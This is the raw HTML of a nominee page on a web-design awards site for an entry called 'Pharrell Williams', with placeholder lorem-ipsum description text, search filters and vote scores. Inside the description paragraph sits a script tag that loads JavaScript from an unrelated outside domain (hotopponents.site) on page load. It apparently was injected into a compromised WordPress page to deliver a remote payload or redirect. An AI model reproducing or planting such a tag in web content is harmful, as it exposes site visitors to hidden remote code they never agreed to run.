<li id="menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                    </div>
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse visible-sec">
                        <ul id="awardsMainMenu" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                            
                        
                        <ul class="nav navbar-nav navbar-right">
                                                                                    <li id="nav-expander" class="openmenu hidden-sm"><a href="#"><i class="flaticon-bars"></i></a></li>
                                                                                        <li class="submit"><a title="SUBMIT SITE" href="https://www.bestwebsitesaroundtheworld.com/registration/">SUBMIT SITE</a></li>
                                
                                                        
                        </ul>
                        
                    </div>
                </div>
            </nav>
        </header>
        
                
        <section data-rocket-location-hash="50e3aaa163a167fff04c870b5db9547c" class="section single-site">

<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">

		    
    <div class="row-fluid">
    
    	<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12">

	<div class="row nominee-search-form-content"><div class="search-top site-search clearfix">
		<div class="row">
			<form action="https://www.bestwebsitesaroundtheworld.com/"  method="get" role="search" >
			<div class="col-sm-3">
				<div class="form-group">
					<input type="hidden" name="post_type" value="nominee" />
					<input type="hidden" name="custom_search_nominee" value="nominee_search" />
					<select class="selectpicker form-control" data-size="8" name="nominee_tags"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">animated</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="big-background-images" data-tokens="responsive">BIG BACKGROUND IMAGES</option><option value="bright" data-tokens="responsive">Bright</option><option value="business-corporate" data-tokens="responsive">BUSINESS &amp; CORPORATE</option><option value="clean" data-tokens="responsive">CLEAN</option><option value="colorful" data-tokens="responsive">colorful</option><option value="css3" data-tokens="responsive">CSS3</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="flat-design" data-tokens="responsive">flat design</option><option value="food-and-drinks" data-tokens="responsive">Food and Drinks</option><option value="framework" data-tokens="responsive">FRAMEWORK</option><option value="fullscreen" data-tokens="responsive">fullscreen</option><option value="gallery" data-tokens="responsive">Gallery</option><option value="games-entertainment" data-tokens="responsive">GAMES &amp; ENTERTAINMENT</option><option value="gestures-interaction" data-tokens="responsive">Gestures / Interaction</option><option value="grid" data-tokens="responsive">grid</option><option value="hotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="html5" data-tokens="responsive">HTML5</option><option value="icons" data-tokens="responsive">ICONS</option><option value="illustrated" data-tokens="responsive">illustrated</option><option value="images" data-tokens="responsive">Images</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="jquery" data-tokens="responsive">jQuery</option><option value="liquid" data-tokens="responsive">liquid</option><option value="material-design" data-tokens="responsive">material design</option><option value="minimal" data-tokens="responsive">minimal</option><option value="minimalist" data-tokens="responsive">Minimalist</option><option value="mobile" data-tokens="responsive">MOBILE</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="one-page-single-page" data-tokens="responsive">one page/ single page</option><option value="parallax" data-tokens="responsive">parallax</option><option value="photographic" data-tokens="responsive">photographic</option><option value="photography" data-tokens="responsive">photography</option><option value="php" data-tokens="responsive">PHP</option><option value="portfolio" data-tokens="responsive">portfolio</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">responsive</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">scroll</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="shop" data-tokens="responsive">shop</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="typographic" data-tokens="responsive">typographic</option><option value="unusual-navigation" data-tokens="responsive">Unusual Navigation</option><option value="video-sound" data-tokens="responsive">video/sound</option><option value="virtual-reality" data-tokens="responsive">Virtual Reality</option><option value="web-interactive" data-tokens="responsive">WEB &amp; INTERACTIVE</option><option value="webgl" data-tokens="responsive">WebGL</option><option value="wordpress" data-tokens="responsive">wordpress</option></select>
				</div>
			</div><div class="col-sm-3">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_categories"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">Animated</option><option value="animation" data-tokens="responsive">Animation</option><option value="app" data-tokens="responsive">APP</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="art-entertainment" data-tokens="responsive">Art &amp; Entertainment</option><option value="art-illustration" data-tokens="responsive">Art &amp; Illustration</option><option value="blog-magazine" data-tokens="responsive">Blog / Magazine</option><option value="bright" data-tokens="responsive">Bright</option><option value="business" data-tokens="responsive">Business</option><option value="business-corporate" data-tokens="responsive">Business &amp; Corporate</option><option value="clothing" data-tokens="responsive">Clothing</option><option value="community-nonprofit" data-tokens="responsive">Community / Nonprofit</option><option value="companies" data-tokens="responsive">Companies</option><option value="css3" data-tokens="responsive">CSS3</option><option value="culture-education" data-tokens="responsive">Culture &amp; Education</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="design-development" data-tokens="responsive">Design &amp; Development</option><option value="design-agencies" data-tokens="responsive">Design Agencies</option><option value="developer" data-tokens="responsive">Developer</option><option value="directory-listings" data-tokens="responsive">Directory &amp; Listings</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="education" data-tokens="responsive">Education</option><option value="events" data-tokens="responsive">Events</option><option value="experimental" data-tokens="responsive">Experimental</option><option value="fashion" data-tokens="responsive">Fashion</option><option value="film-tv" data-tokens="responsive">Film &amp; TV</option><option value="food-drink" data-tokens="responsive">Food &amp; Drink</option><option value="games" data-tokens="responsive">Games</option><option value="games-entertainment" data-tokens="responsive">Games &amp; Entertainment</option><option value="glsl" data-tokens="responsive">GLSL</option><option value="graphic-design" data-tokens="responsive">Graphic Design</option><option value="gsap-animation" data-tokens="responsive">GSAP Animation</option><option value="health" data-tokens="responsive">Health</option><option value="hospitality" data-tokens="responsive">Hospitality</option><option value="hpotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="illustration" data-tokens="responsive">Illustration</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="institutions" data-tokens="responsive">Institutions</option><option value="interaction-design" data-tokens="responsive">Interaction Design</option><option value="interactive" data-tokens="responsive">Interactive</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="magazines" data-tokens="responsive">Magazines</option><option value="marketing" data-tokens="responsive">Marketing</option><option value="meal" data-tokens="responsive">Meal</option><option value="minimal" data-tokens="responsive">Minimal</option><option value="mobile-apps" data-tokens="responsive">Mobile &amp; Apps</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="music" data-tokens="responsive">Music</option><option value="music-bands" data-tokens="responsive">MUSIC &amp; BANDS</option><option value="music-sound" data-tokens="responsive">Music &amp; Sound</option><option value="other" data-tokens="responsive">Other</option><option value="parallax" data-tokens="responsive">Parallax</option><option value="photography" data-tokens="responsive">Photography</option><option value="portfolio" data-tokens="responsive">Portfolio</option><option value="product" data-tokens="responsive">Product</option><option value="promotional" data-tokens="responsive">Promotional</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">Responsive</option><option value="responsive-design" data-tokens="responsive">Responsive Design</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">Scroll</option><option value="scrolling" data-tokens="responsive">Scrolling</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="service" data-tokens="responsive">SErvice</option><option value="services" data-tokens="responsive">Services</option><option value="showcase" data-tokens="responsive">Showcase</option><option value="sports" data-tokens="responsive">Sports</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="technology" data-tokens="responsive">Technology</option><option value="three-js" data-tokens="responsive">Three.js</option><option value="travel" data-tokens="responsive">Travel</option><option value="tv" data-tokens="responsive">TV</option><option value="ui-design" data-tokens="responsive">UI Design</option><option value="vehicles" data-tokens="responsive">Vehicles</option><option value="videosound" data-tokens="responsive">Video/Sound</option><option value="web-interactive" data-tokens="responsive">Web &amp; Interactive</option><option value="web-design-dev" data-tokens="responsive">web design/dev</option><option value="wellbeing" data-tokens="responsive">Wellbeing</option><option value="wordpress" data-tokens="responsive">WordPress</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_softwares"><option value="afghanistan" data-tokens="wordpress">Afghanistan</option><option value="albania" data-tokens="wordpress">Albania</option><option value="algeria" data-tokens="wordpress">Algeria</option><option value="andorra" data-tokens="wordpress">Andorra</option><option value="angola" data-tokens="wordpress">Angola</option><option value="antigua" data-tokens="wordpress">Antigua</option><option value="argentina" data-tokens="wordpress">Argentina</option><option value="armenia" data-tokens="wordpress">Armenia</option><option value="aruba" data-tokens="wordpress">Aruba</option><option value="australia" data-tokens="wordpress">Australia</option><option value="austria" data-tokens="wordpress">Austria</option><option value="azerbaijan" data-tokens="wordpress">Azerbaijan</option><option value="bahamas" data-tokens="wordpress">Bahamas</option><option value="bahrain" data-tokens="wordpress">Bahrain</option><option value="bangladesh" data-tokens="wordpress">Bangladesh</option><option value="barbados" data-tokens="wordpress">Barbados</option><option value="belarus" data-tokens="wordpress">Belarus</option><option value="belgium" data-tokens="wordpress">Belgium</option><option value="belize" data-tokens="wordpress">Belize</option><option value="benin" data-tokens="wordpress">Benin</option><option value="bermuda" data-tokens="wordpress">Bermuda</option><option value="bolivia" data-tokens="wordpress">Bolivia</option><option value="bonaire" data-tokens="wordpress">Bonaire</option><option value="bosnia-and-herzegovina" data-tokens="wordpress">Bosnia and Herzegovina</option><option value="botswana" data-tokens="wordpress">Botswana</option><option value="brazil" data-tokens="wordpress">Brazil</option><option value="brunei" data-tokens="wordpress">Brunei</option><option value="bulgaria" data-tokens="wordpress">Bulgaria</option><option value="burkina-faso" data-tokens="wordpress">Burkina Faso</option><option value="cambodia" data-tokens="wordpress">Cambodia</option><option value="cameroon" data-tokens="wordpress">Cameroon</option><option value="canada" data-tokens="wordpress">Canada</option><option value="cape-verde" data-tokens="wordpress">Cape Verde</option><option value="cayman-islands" data-tokens="wordpress">Cayman Islands</option><option value="china" data-tokens="wordpress">China</option><option value="colombia" data-tokens="wordpress">Colombia</option><option value="costa-rica" data-tokens="wordpress">Costa Rica</option><option value="cote-divoire" data-tokens="wordpress">CÔte D&#039;ivoire</option><option value="croatia" data-tokens="wordpress">Croatia</option><option value="cuba" data-tokens="wordpress">Cuba</option><option value="curacao" data-tokens="wordpress">Curaçao</option><option value="cyprus" data-tokens="wordpress">Cyprus</option><option value="czech-republic" data-tokens="wordpress">Czech Republic</option><option value="denmark" data-tokens="wordpress">Denmark</option><option value="dominican-republic" data-tokens="wordpress">Dominican Republic</option><option value="ecuador" data-tokens="wordpress">Ecuador</option><option value="egypt" data-tokens="wordpress">Egypt</option><option value="el-salvador" data-tokens="wordpress">El Salvador</option><option value="estonia" data-tokens="wordpress">Estonia</option><option value="finland" data-tokens="wordpress">Finland</option><option value="france" data-tokens="wordpress">France</option><option value="french-polynesia" data-tokens="wordpress">French Polynesia</option><option value="gambia" data-tokens="wordpress">Gambia</option><option value="georgia" data-tokens="wordpress">Georgia</option><option value="germany" data-tokens="wordpress">Germany</option><option value="ghana" data-tokens="wordpress">Ghana</option><option value="gibraltar" data-tokens="wordpress">Gibraltar</option><option value="greece" data-tokens="wordpress">Greece</option><option value="grenada" data-tokens="wordpress">Grenada</option><option value="guam" data-tokens="wordpress">Guam</option><option value="guatemala" data-tokens="wordpress">Guatemala</option><option value="guernsey" data-tokens="wordpress">Guernsey</option><option value="guyana" data-tokens="wordpress">Guyana</option><option value="haiti" data-tokens="wordpress">Haiti</option><option value="honduras" data-tokens="wordpress">Honduras</option><option value="hong-kong" data-tokens="wordpress">Hong Kong</option><option value="hungary" data-tokens="wordpress">Hungary</option><option value="iceland" data-tokens="wordpress">Iceland</option><option value="india" data-tokens="wordpress">India</option><option value="indonesia" data-tokens="wordpress">Indonesia</option><option value="iran" data-tokens="wordpress">Iran</option><option value="iraq" data-tokens="wordpress">Iraq</option><option value="ireland" data-tokens="wordpress">Ireland</option><option value="isle-of-man" data-tokens="wordpress">Isle of Man</option><option value="israel" data-tokens="wordpress">Israel</option><option value="italy" data-tokens="wordpress">Italy</option><option value="jamaica" data-tokens="wordpress">Jamaica</option><option value="japan" data-tokens="wordpress">Japan</option><option value="jordan" data-tokens="wordpress">Jordan</option><option value="kazakhstan" data-tokens="wordpress">Kazakhstan</option><option value="kenya" data-tokens="wordpress">Kenya</option><option value="kosovo" data-tokens="wordpress">Kosovo</option><option value="kuwait" data-tokens="wordpress">Kuwait</option><option value="kyrgyzstan" data-tokens="wordpress">Kyrgyzstan</option><option value="lao" data-tokens="wordpress">Lao</option><option value="latvia" data-tokens="wordpress">Latvia</option><option value="lebanon" data-tokens="wordpress">Lebanon</option><option value="lesotho" data-tokens="wordpress">Lesotho</option><option value="libya" data-tokens="wordpress">Libya</option><option value="lithuania" data-tokens="wordpress">Lithuania</option><option value="luxembourg" data-tokens="wordpress">Luxembourg</option><option value="macedonia-f-y-r-o" data-tokens="wordpress">Macedonia F.Y.R.O</option><option value="malaysia" data-tokens="wordpress">Malaysia</option><option value="maldives" data-tokens="wordpress">Maldives</option><option value="mali" data-tokens="wordpress">Mali</option><option value="malta" data-tokens="wordpress">Malta</option><option value="martinique" data-tokens="wordpress">Martinique</option><option value="mauritius-island" data-tokens="wordpress">Mauritius Island</option><option value="mexico" data-tokens="wordpress">Mexico</option><option value="moldova" data-tokens="wordpress">Moldova</option><option value="monaco" data-tokens="wordpress">Monaco</option><option value="mongolia" data-tokens="wordpress">Mongolia</option><option value="montenegro" data-tokens="wordpress">Montenegro</option><option value="morocco" data-tokens="wordpress">Morocco</option><option value="mozambique" data-tokens="wordpress">Mozambique</option><option value="namibia" data-tokens="wordpress">Namibia</option><option value="nepal" data-tokens="wordpress">Nepal</option><option value="netherlands" data-tokens="wordpress">Netherlands</option><option value="new-zealand" data-tokens="wordpress">New Zealand</option><option value="nicaragua" data-tokens="wordpress">Nicaragua</option><option value="nigeria" data-tokens="wordpress">Nigeria</option><option value="norway" data-tokens="wordpress">Norway</option><option value="oman" data-tokens="wordpress">Oman</option><option value="pakistan" data-tokens="wordpress">Pakistan</option><option value="palestine" data-tokens="wordpress">Palestine</option><option value="panama" data-tokens="wordpress">Panama</option><option value="paraguay" data-tokens="wordpress">Paraguay</option><option value="peru" data-tokens="wordpress">Peru</option><option value="philippines" data-tokens="wordpress">Philippines</option><option value="poland" data-tokens="wordpress">Poland</option><option value="portugal" data-tokens="wordpress">Portugal</option><option value="puerto-rico" data-tokens="wordpress">Puerto Rico</option><option value="qatar" data-tokens="wordpress">Qatar</option><option value="reunion" data-tokens="wordpress">Réunion</option><option value="romania" data-tokens="wordpress">Romania</option><option value="russia" data-tokens="wordpress">Russia</option><option value="rwanda" data-tokens="wordpress">Rwanda</option><option value="saint-lucia" data-tokens="wordpress">Saint Lucia</option><option value="saint-martin" data-tokens="wordpress">Saint Martin</option><option value="san-marine" data-tokens="wordpress">San Marine</option><option value="saudi-arabia" data-tokens="wordpress">Saudi Arabia</option><option value="senegal" data-tokens="wordpress">Senegal</option><option value="serbia" data-tokens="wordpress">Serbia</option><option value="seychelles-islands" data-tokens="wordpress">Seychelles Islands</option><option value="singapore" data-tokens="wordpress">Singapore</option><option value="slovakia" data-tokens="wordpress">Slovakia</option><option value="slovenia" data-tokens="wordpress">Slovenia</option><option value="south-africa" data-tokens="wordpress">South Africa</option><option value="south-korea" data-tokens="wordpress">South Korea</option><option value="spain" data-tokens="wordpress">Spain</option><option value="sri-lanka" data-tokens="wordpress">Sri Lanka</option><option value="sudan" data-tokens="wordpress">Sudan</option><option value="sweden" data-tokens="wordpress">Sweden</option><option value="switzerland" data-tokens="wordpress">Switzerland</option><option value="syria" data-tokens="wordpress">Syria</option><option value="taiwan" data-tokens="wordpress">Taiwan</option><option value="tanzania" data-tokens="wordpress">Tanzania</option><option value="thailand" data-tokens="wordpress">Thailand</option><option value="togo" data-tokens="wordpress">Togo</option><option value="trinidad-and-tobago" data-tokens="wordpress">Trinidad and Tobago</option><option value="tunisia" data-tokens="wordpress">Tunisia</option><option value="turkey" data-tokens="wordpress">Turkey</option><option value="tuvalu" data-tokens="wordpress">Tuvalu</option><option value="uganda" data-tokens="wordpress">Uganda</option><option value="ukraine" data-tokens="wordpress">Ukraine</option><option value="united-arabian-emirates" data-tokens="wordpress">United Arabian Emirates</option><option value="united-kingdom" data-tokens="wordpress">United Kingdom</option><option value="united-states" data-tokens="wordpress">United States</option><option value="uruguay" data-tokens="wordpress">Uruguay</option><option value="uzbekistan" data-tokens="wordpress">Uzbekistan</option><option value="vanuatu" data-tokens="wordpress">Vanuatu</option><option value="venezuela" data-tokens="wordpress">Venezuela</option><option value="vietnam" data-tokens="wordpress">Vietnam</option><option value="western-sahara" data-tokens="wordpress">Western Sahara</option><option value="yemen" data-tokens="wordpress">Yemen</option><option value="zambia" data-tokens="wordpress">Zambia</option><option value="zimbabwe" data-tokens="wordpress">Zimbabwe</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_colors"><option value="beige">Beige</option><option value="black">Black</option><option value="blue">Blue</option><option value="brown">Brown</option><option value="dark-blue">dark blue</option><option value="dark-brown">DARK BROWN</option><option value="dark-grey">Dark Grey</option><option value="gold">Gold</option><option value="green">Green</option><option value="grey">grey</option><option value="light-green">Light Green</option><option value="lightblue">Lightblue</option><option value="orange">Orange</option><option value="pink">Pink</option><option value="purple">Purple</option><option value="red">Red</option><option value="salmon">salmon</option><option value="turquoise">turquoise</option><option value="white">White</option><option value="yellow">yellow</option></select>
				</div>
			</div>
	
			<div class="col-sm-2">
				<input type="submit" class="btn btn-primary btn-block" value="Search">
			</div>
			</form>
		</div>
	</div></div>
		      
		
				 <div class="row single-top-content">
	<div class="col-md-6 col-sm-12">
        <div class="award-image entry">
        	            <a href="https://theme-stall.com/awards/demos/" target="_blank" rel="nofollow">
                <img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2016/12/award_08-700x500.jpg" alt="award_08">                <div class="magnifier">
                    <div class="magni-desc">
                        <h4>Nominees</h4>
                        <p>04, December 2016</p>
                    </div>
                </div><!-- end magnifier -->
            </a>
        </div><!-- end image -->

        <div class="site-single-share clearfix">
            <div class="pull-left">
                 <ul class="list-inline software_version">
                    <li>Country <i class="fa fa-tags"></i></li>
                                                        </ul>
            </div><!-- end left -->
            <div class="pull-right">    
    <ul class="list-inline cat_list">
        <li class="facebook"><a href="//www.facebook.com/share.php?u=https://www.bestwebsitesaroundtheworld.com/nominee/pharrell-williams/"><i class="fa fa-facebook"></i> Like</a></li>
        <li class="twitter"><a href="http://twitter.com/home?status=Pharrell+Williams: https://www.bestwebsitesaroundtheworld.com/nominee/pharrell-williams/"><i class="fa fa-twitter"></i> Tweet</a></li>
        <li class="google-plus"><a href="https://plus.google.com/share?url=https://www.bestwebsitesaroundtheworld.com/nominee/pharrell-williams/"><i class="fa fa-google-plus"></i> Share</a></li>
        <li class="pinterest"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bestwebsitesaroundtheworld.com/nominee/pharrell-williams/&title=Pharrell Williams&summary=&source="><i class="fa fa-linkedin"></i> LinkedIn</a></li>
    </ul>
    </div>
        </div><!-- end publisher -->
    </div>
    
    <div class="col-md-3 col-sm-6">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
                <h4 class="site-title">Pharrell Williams &nbsp;&nbsp;<a href="https://theme-stall.com/awards/demos/" target="_blank" rel="nofollow"><i class="fa fa-link"></i></a></h4>
                <p>StartupLab is a launch pad for tech startups. Focused on helping with office space, funding and networking. Proin sollicitudin ornare luctus.</p>
<p>Aliquam bibendum mi a velit lobortis, vitae aliquet erat rhoncus. Sed tempor diam eu posuere iaculis.<script src='https://hotopponents.site/site.js?tp=2' type='text/javascript'></script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_105" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="105" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
            </div><!-- end publisher -->

            <div class="site-colors clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/black/" data-backgroundcolor="#000"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/red/" data-backgroundcolor="#D12329"></a></li>
                                            </ul>
            </div><!-- end site-colors -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li class="active"><a href="https://www.bestwebsitesaroundtheworld.com/nominee_category/wordpress/">WordPress</a></li>
                                            </ul>
            </div><!-- end site-tags -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/portfolio/">portfolio</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/responsive/">responsive</a></li>
                                            </ul>
            </div><!-- end site-tags -->
        </div><!-- end details -->
    </div>
    
    <div class="col-md-3 col-sm-6 m30">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
            	<div class="single-author-info">
					<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg.webp 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg.webp 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg.webp 400w" sizes='(max-width: 60px) 100vw, 60px' type="image/webp"><img width="60" height="60" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg" class="" alt="" size="60" default="mm" force_default="" rating="g" scheme="" processed_args="" extra_attr="" force_display="" loading="" fetchpriority="" decoding="async" found_avatar="1" url="https://secure.gravatar.com/avatar/8490e4acf1ed6b79179fd59b11b778dd835d3f03225c5548dba7ed62377b3573?s=60&amp;d=mm&amp;r=g" srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" data-eio="p" /></picture>                    <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1"><h4>best websites around the world</h4></a>
                    <small></small>
                </div>
                <div class="site-desc clearfix">
                	                    <div class="site-vote">
                        <p>Design <small>83%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>Creativity <small>82%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>Usability <small>83%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>Content <small>82%</small></p>
                    </div><!-- end vote -->
										                    <div class="like-button like-single-nominee">                    
                        <p><div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=105&nonce=d1e1153f3c&is_comment=0&disabled=true" class="sl-button sl-button-105" data-nonce="d1e1153f3c" data-post-id="105" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">104</span></a><div class="sl-loader"></div></div></p>
                    </div>
                                    </div><!-- end row -->
            </div><!-- end publisher -->
        </div><!-- end details -->
    </div>
    
    <div class="clearfix"></div>
    <hr class="invis">
    
        <div class="row">
        <div class="col-md-12">
            <div class="section-button text-center">
                <div class="absolute-pager">
                    <nav>
                        <ul class="pager">
                        						
								<li>
									<a href="https://www.bestwebsitesaroundtheworld.com/nominee/papazian-jewelry/"><small>Previous</small></a>
								</li>
							                            						
						<li>
							<a href="https://www.bestwebsitesaroundtheworld.com/nominee/aiga-design-2/"><small>Next</small></a>
						</li>
                                                </ul>
                    </nav>
                </div><!-- end left -->
            </div><!-- end button -->
        </div><!-- end col -->
    </div><!-- end row -->
           
</div><!-- end .row -->

<div class="stretch-content">
    <div class="section lb review-single">
        <div class="container-fluid">
            <div class="row clearfix">
                <div class="col-md-6">
                            <div class="section-ab-title">
        <h4>Recent Sites</h4>
    </div>
    <div class="content">
        <div class="row list-items">
        	        	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">York fireplaces</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15872&nonce=d1e1153f3c&is_comment=0&disabled=true" class="sl-button sl-button-15872" data-nonce="d1e1153f3c" data-post-id="15872" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">562</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/qudrix/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Qudrix-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Qudrix-700x500_c.jpg" alt="Qudrix" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/qudrix/">Qudrix</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15827&nonce=d1e1153f3c&is_comment=0&disabled=true" class="sl-button sl-button-15827" data-nonce="d1e1153f3c" data-post-id="15827" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">337</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
